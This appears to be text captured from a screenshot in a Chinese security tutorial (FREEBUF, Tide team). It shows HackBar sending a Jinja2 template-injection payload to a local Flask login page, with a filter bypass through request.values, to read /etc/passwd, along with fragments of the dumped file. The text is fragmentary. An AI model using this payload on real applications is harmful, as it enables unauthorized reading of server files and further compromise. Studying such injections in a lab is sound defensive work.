 127.0.0.1:5000/login?name={{%27%27[request.values.class][request.values.mro][2][request.values.subclas...
Hello ## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At
provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ##
User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/b
Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:2
Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing
Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Serv
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:5000/login?name={{%27%27[request.values.class][request.values.mro][2][request.values.subclasses]()[40](%27/etc/passwd%27).read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
class=__class__&mro=__mro__&subclasses=__subclasses__
FREEBUF
Tide安全团队